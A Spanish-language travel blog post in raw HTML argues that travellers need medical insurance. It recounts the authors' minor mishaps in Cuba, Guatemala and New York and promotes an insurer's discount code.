	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/"><span class="menu-title-text">Islandia</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4572"><a href="https://www.sinturbulencias.com/italia/"><span class="menu-title-text">Italia</span></a></li>
	<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/"><span class="menu-title-text">Luxemburgo</span></a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4574"><a href="https://www.sinturbulencias.com/malta/"><span class="menu-title-text">Malta</span></a></li>
	<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/"><span class="menu-title-text">Países Bajos</span></a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/"><span class="menu-title-text">Portugal</span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/"><span class="menu-title-text">República Checa</span></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/"><span class="menu-title-text">San Marino</span></a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/"><span class="menu-title-text">Suecia</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/"><span class="menu-title-text">Suiza</span></a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/"><span class="menu-title-text">Vaticano</span></a></li>
</ul>
</li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/"><span class="menu-title-text">Oceanía</span></a>
<ul class="sub-menu">
	<li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6771"><a href="https://www.sinturbulencias.com/australia/"><span class="menu-title-text">Australia</span></a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/"><span class="menu-title-text">Nueva Zelanda</span></a></li>
</ul>
</li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4268"><a href="https://www.sinturbulencias.com/extras/"><span class="menu-title-text">Extras</span></a></li>
<li id="menu-item-8100" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias"><span class="menu-title-text">ASISTENCIA MÉDICA</span></a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/"><span class="menu-title-text">Nosotros</span></a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/"><span class="menu-title-text">Contacto</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo lazyload" alt="SinTurbulencias" width="181" height="75" data-src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png" src="[data-uri]" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/75;" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.sinturbulencias.com/" method="GET">
															<input type="text" name="s"  value="BUSCAR AQUÍ" aria-label="Buscar" data-placeholder="BUSCAR AQUÍ" />
							
						<span><i>Presiona enter para comenzar tu búsqueda</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 300px;"><div id="page-header-bg" class=" bottom-shadow hentry bg-overlay" data-post-hs="default" data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="top" data-alignment="left" data-alignment-v="middle" data-parallax="1" data-height="300"  style="background-color: #0a0a0a; height:300px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image lazyload" style="background-image:inherit;" data-bg-image="url(https://www.sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png)"></div>
					</div> 
				<div class="container"><img class="hidden-social-img lazyload" data-src="https://sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png" alt="¿Es necesario contratar un seguro médico para los viajes?" style="display: none;" src="[data-uri]" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">

								
								<h1 class="entry-title">¿Es necesario contratar un seguro médico para los viajes?</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span></span><span class="meta-date date published">24 agosto, 2021</span><span class="meta-date date updated rich-snippet-hidden">enero 26th, 2023</span><span class="meta-category"><a href="https://www.sinturbulencias.com/category/extras/">Extras</a></span>									</div><!--/single-below-header-->
						
						
							<div id="single-meta">

								<div class="meta-comment-count">
									<a href="https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> Sin Comentarios</a>
								</div>

								
							</div><!--/single-meta-->

											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-6726" class="post-6726 post type-post status-publish format-standard has-post-thumbnail category-extras">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner">
		<div id="fws_6972cba7db3c2"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<h5><em style="background:#272727; color: #fff; padding-right: 20px; padding-left:20px; font-style: normal;">Seguro de viaje</em></h5>
		</div>
	</div>

			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6972cba7dd167"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1629849067519" style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<p>En la nota de hoy les vamos a contar porque es necesario viajar con seguro médico y nuestras experiencias.</p>
<p>Viajar es hermoso, conocernos destinos, vivir experiencias, hacer amigos, comer comidas típicas, aprender de otras culturas, pero no siempre todo es color de rosas, muchas veces hay momentos que no son lindos, nos vamos a negarlo.</p>
<p>En los viajes también te puedes enfermar, tener un accidente, te pueden robar, puedes perder vuelos, hay miles de opciones no tan lindas en un viaje en los cuales un seguro de viaje es indispensable.</p>
<p>Muchas veces uno dice “ me voy solo dos semanas no pasa nada, voy a tener cuidado “ y se van de viaje sin ningún tipo de seguro, por favor no hagas eso!!! Uno nunca sabe cuándo te puede pasar y muchas veces no depende de vos que te pase o no.</p>
<p>Nosotros siempre viajamos con el seguro de Assíst365 y siempre nos ayudaron, asesoraron y sobre todo nos cubrieron y reintegraron cada urgencia que tuvimos en nuestros viajes. Si vas a contratar el seguro de viaje de Assíst365 recuerda que con el <strong>código de descuento SINTURBU tienen un 5% de descuento</strong> que puedes sumarlo a cualquier promoción vigente.</p>
<p><a href="https://assist-365.com/?utm_source=Sin_turbulencias&amp;utm_medium=Instagram&amp;utm_campaign=Sin_turbulencias_Instagram&amp;utm_term=SINTURBU&amp;utm_content=SINTURBU&amp;voucher=SINTURBU" target="_blank" rel="noopener">LINK PARA OBTENER EL DESCUENTO </a>con el CÓDIGO: <strong>SINTURBU</strong></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6972cba7de1d4"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1629849659036" style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h2>Nuestras experiencias utilizando seguro médico</h2>
<h3>Conjuntivitis en Cuba</h3>
<p>La primera vez que necesitamos utilizar el seguro médico fue en Cuba, nos fuimos cinco días a conocer las increíbles playas de Cuba, a estar en modo relax en la playa todo el día, sin preocupaciones, o eso creíamos!!</p>
<p>En cuanto llegamos descubrimos que Leo tenía conjuntivitis, así que hablamos con la asistencia médica de forma online y ellos nos asesoraron y nos indicaron que medicamentos necesitamos. Por suerte pudimos seguir disfrutando del viaje.</p>
<h3>Picadura de alacrán en Guatemala</h3>
<p>En Guatemala nos hospedamos en unas casitas en el medio de la selva, estábamos en el medio de la naturaleza literalmente, con unas vistas increíbles. Una tarde estamos comiendo algo y disfrutando del atardecer, cuando de repente leo pega un grito y nadie entendía qué estaba pasando. Se levanta asustado y mira para el piso y en eso vimos que lo había picado un terrible alacrán.</p>
<p>Con la ayuda de los empleados del hotel agarramos al alacrán y nos fuimos corriendo al hospital sin saber que iba a pasar, mientras tanto nos comunicamos con el auguro quienes nos indicaron que abonemos cualquier urgencia y luego nos lo reintegraron.</p>
<p>Por suerte al llegar nos indicaron que no era venenoso,  nos dieron unos medicamentos para la inflamación de la picadura y no mucho más! Solo fue un susto y una buena anécdota!</p>
<p><strong>Golpe en el ojo en Nueva York</strong></p>
<p>En Nueva York, Estados Unidos, Ailu casi pierdo un ojo!</p>
<p>Estuvimos buscando información sobre <a href="https://web.archive.org/web/20220930234351/https://www.sinturbulencias.com/2019/11/05/que-hacer-gratis-nueva-york/" target="_blank" rel="noopener">qué actividades se podían hacer de forma gratuita en New York</a>, qué por cierto tenemos algunas notas con esta info, y encontramos que podías andar en kayak en el río Hudson con el puente de Brooklyn de fondo, así que sin duda fuimos a hacerlo!!</p>
<p>Una experiencia inolvidable hasta que al del kayak de al lado de Ailu se le ocurrió hacer un mal movimiento y le golpeó directo en el ojo! En realidad no fue directo, por suerte, sino que fue al lado del ojo y solo fue un corte y un lindo moretón, pero nada más. Podría haber sido una tragedia realmente.</p>
<p><strong>Así que ya saben, siempre pero siempre viajen con seguro médico, uno nunca sabe qué te puede pasar. Ojalá lo contraten y no tengan que usarlo, toco madera para que no les pase nada, pero bueno mejor prevenir que curar.</strong></p>
<blockquote><p>
<strong>Y recuerden utilizar nuestro código de descuento!!!</strong>
</p></blockquote>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6972cba7dee55"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1629849210789" style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<blockquote><p>
<a href="https://assist-365.com/?utm_source=Sin_turbulencias&amp;utm_medium=Instagram&amp;utm_campaign=Sin_turbulencias_Instagram&amp;utm_term=SINTURBU&amp;utm_content=SINTURBU&amp;voucher=SINTURBU" target="_blank" rel="noopener">LINK PARA OBTENER EL DESCUENTO </a>con el CÓDIGO: <strong>SINTURBU</strong>
</p></blockquote>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6972cba7dfaff"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1629791513263" style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<p>Les dejamos algunas notas relacionadas que pueden llegar a interesarles:</p>
<p><a href="https://www.sinturbulencias.com/5-razones-para-tomarte-un-ano-sabatico-haciendo-voluntariados/" target="_blank" rel="noopener">5 razones para tomarte un año sabático haciendo voluntariados</a></p>
<p><a href="https://www.sinturbulencias.com/trabajar-nueva-zelanda-sin-working-holiday-visa/">Cómo trabajar en Nueva Zelanda sin tener Working Holiday Visa</a></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><div class="post-bg-img lazyload" style="background-image:inherit;" data-bg-image="url(https://sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png)"></div><a href="https://www.sinturbulencias.com/trabajar-estudiar-y-vivir-en-munich-alemania/" aria-label="Trabajar, estudiar y vivir en Munich, Alemania"></a><h3><span>Entrada Anterior</span><span class="text">Trabajar, estudiar y vivir en Munich, Alemania
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img lazyload" style="background-image:inherit;" data-bg-image="url(https://sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png)"></div><a href="https://www.sinturbulencias.com/como-elegir-un-seguro-de-viaje/" aria-label="¿Cómo elegir un seguro de viaje?"></a><h3><span>Entrada Siguiente</span><span class="text">¿Cómo elegir un seguro de viaje?
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es-necesario-contratar-un-seguro-medico-para-los-viajes/#respond" style="display:none;">Cancelar</a></small></h3><form action="https://www.sinturbulencias.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><label for="comment">Mi comentario es...</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='6726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1769130919" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.3.5" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paises-container"><ul id="menu-paises" class="menu"><li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7758"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
<li id="menu-item-7766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.sinturbulencias.com/china/">China</a></li>
<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
<li id="menu-item-7768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
<li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
<li id="menu-item-10770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7787"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7785"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
<li id="menu-item-7792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7793"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7797"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7753"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
<li id="menu-item-7754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7754"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><div> <b> APOYA NUESTRO TRABAJO Y AYUDANOS A SEGUIR VIAJANDO </b> 
	<br>
